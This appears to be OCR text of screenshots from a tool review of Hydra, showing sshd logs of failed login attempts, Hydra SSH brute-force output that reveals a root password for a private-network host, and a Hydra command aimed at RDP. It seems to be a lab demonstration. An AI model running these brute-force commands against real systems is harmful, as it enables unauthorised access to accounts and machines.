 2.168.1.112
26 10:13:11 ns sshd[248140]: Received disconnect from 192.168.1.112 port 37292:11: Bye Bye [preauth]
26 10:13:11 ns sshd[248140]: Disconnected from invalid user foo 192.168.1.112 port 37292 [preauth]
26 10:13:11 ns sshd[248139]: Received disconnect from 192.168.1.112 port 37290:11: Bye Bye [preauth]
26 10:13:11 ns sshd[248139]: Disconnected from invalid user foo 192.168.1.112 port 37290 [preauth]
26 10:13:11 ns sshd[248227]: Invalid user see from 192.168.1.112 port 37338
26 10:13:11 ns sshd[248228]: Invalid user see from 192.168.1.112 port 37340
26 10:13:11 ns sshd[248227]: pam_unix(sshd:auth): check pass; user unknown
26 10:13:11 ns sshd[248227]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:13:11 ns sshd[248228]: pam_unix(sshd:auth): check pass; user unknown
26 10:13:11 ns sshd[248228]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:13:12 ns sshd[248162]: Failed password for invalid user foo from 192.168.1.112 port 37300 ssh2
26 10:13:12 ns sshd[248162]: Received disconnect from 192.168.1.112 port 37300:11: Bye Bye [preauth]
26 10:13:12 ns sshd[248162]: Disconnected from invalid user foo 192.168.1.112 port 37300 [preauth]
26 10:13:12 ns sshd[248108]: Received disconnect from 192.168.1.112 port 37270:11: Bye Bye [preauth]
26 10:13:12 ns sshd[248108]: Disconnected from authenticating user root 192.168.1.112 port 37270 [preauth]
26 10:13:12 ns sshd[248231]: Invalid user see from 192.168.1.112 port 37344
26 10:13:12 ns sshd[248231]: pam_unix(sshd:auth): check pass; user unknown
26 10:13:12 ns sshd[248231]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:13:12 ns sshd[248233]: Invalid user see from 192.168.1.112 port 37346
26 10:13:12 ns sshd[248233]: pam_unix(sshd:auth): check pass; user unknown
26 10:13:12 ns sshd[248233]: pam_unix(sshd:auth): authentication failure; logname= uid=0 euid=0 tty=ssh ruser= rhos
2.168.1.112
26 10:13:12 ns sshd[248186]: Failed password for invalid user foo from 192.168.1.112 port 37304 ssh2
26 10:13:13 ns sshd[248187]: Failed password for invalid user foo from 192.168.1.112 port 37306 ssh2
26 10:13:13 ns sshd[248191]: Failed password for invalid user foo from 192.168.1.112 port 37314 ssh2
26 10:13:13 ns sshd[248190]: Failed password for invalid user foo from 192.168.1.112 port 37312 ssh2
26 10:13:13 ns sshd[248192]: Failed password for invalid user foo from 192.168.1.112 port 37316 ssh2
26 10:13:13 ns sshd[248221]: Failed password for invalid user see from 192.168.1.112 port 37328 ssh2
26 10:13:13 ns sshd[248197]: Failed password for invalid user see from 192.168.1.112 port 37320 ssh2
26 10:13:13 ns sshd[248199]: Failed password for invalid user see from 192.168.1.112 port 37324 ssh2
26 10:13:13 ns sshd[248198]: Failed password for invalid user see from 192.168.1.112 port 37322 ssh2
26 10:13:13 ns sshd[248203]: Failed password for invalid user see from 192.168.1.112 port 37326 ssh2
26 10:13:13 ns sshd[248223]: Failed password for invalid user see from 192.168.1.112 port 37332 ssh2
26 10:13:13 ns sshd[248225]: Failed password for invalid user see from 192.168.1.112 port 37336 ssh2
26 10:13:14 ns sshd[248227]: Failed password for invalid user see from 192.168.1.112 port 37338 ssh2
26 10:13:14 ns sshd[248228]: Failed password for invalid user see from 192.168.1.112 port 37340 ssh2
26 10:13:14 ns sshd[248197]: Connection closed by invalid user see 192.168.1.112 port 37320 [preauth]
26 10:13:14 ns sshd[248199]: Connection closed by invalid user see 192.168.1.112 port 37324 [preauth]
26 10:13:14 ns sshd[248198]: Connection closed by invalid user see 192.168.1.112 port 37322 [preauth]
26 10:13:14 ns sshd[248203]: Connection closed by invalid user see 192.168.1.112 port 37326 [preauth]
26 10:13:14 ns sshd[248231]: Failed password for invalid user see from 192.168.1.112 port 37344 ssh2
26 10:13:14 ns sshd[248233]: Failed password for invalid user see from 192.168.1.112 port 37346 ssh2
26 10:13:14 ns sshd[248231]: Connection closed by invalid user see 192.168.1.112 port 37344 [preauth]
26 10:13:14 ns sshd[248233]: Connection closed by invalid user see 192.168.1.112 port 37346 [preauth]
26 10:13:14 ns sshd[248221]: Connection closed by invalid user see 192.168.1.112 port 37328 [preauth]
26 10:13:14 ns sshd[248186]: Connection closed by invalid user foo 192.168.1.112 port 37304 [preauth]
26 10:13:15 ns sshd[248187]: Connection closed by invalid user foo 192.168.1.112 port 37306 [preauth]
26 10:13:15 ns sshd[248191]: Connection closed by invalid user foo 192.168.1.112 port 37314 [preauth]
26 10:13:15 ns sshd[248190]: Connection closed by invalid user foo 192.168.1.112 port 37312 [preauth]
26 10:13:15 ns sshd[248192]: Connection closed by invalid user foo 192.168.1.112 port 37316 [preauth]
26 10:13:15 ns sshd[248223]: Connection closed by invalid user see 192.168.1.112 port 37332 [preauth]
26 10:13:15 ns sshd[248225]: Connection closed by invalid user see 192.168.1.112 port 37336 [preauth]
26 10:13:15 ns sshd[248228]: Connection closed by invalid user see 192.168.1.112 port 37340 [preauth]
26 10:13:15 ns sshd[248227]: Connection closed by invalid user see 192.168.1.112 port 37338 [preauth]
glitch@beast: ~/toolrevi... 11:14 AM 80%
glitch@beast: ~/toolreview
File Actions Edit View Help
[VERBOSE] Retrying connection for child 6
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 6
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 5
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 5
[VERBOSE] Retrying connection for child 14
[22][ssh] host: 192.168.1.251 login: root password: 7zsS@Qs$$&ugBm@*nQrm49WV@h*9tZC6sR3w8Ta3
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 10
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 10
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 3
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 3
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 8
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 12
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 12
[ERROR] could not connect to target port 22: Socket error: Connection reset by peer
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 11
[ERROR] could not connect to target port 22: Socket error: disconnected
[ERROR] ssh protocol error
[VERBOSE] Retrying connection for child 10
^C[ERROR] Received signal 2, going down ...
The session file ./hydra.restore was written. Type "hydra -R" to resume session.
┌──(glitch㉿beast)-[~/toolreview]
└─$ hydra -L users1.txt -P password1.txt rdp://192.168.1.251 -v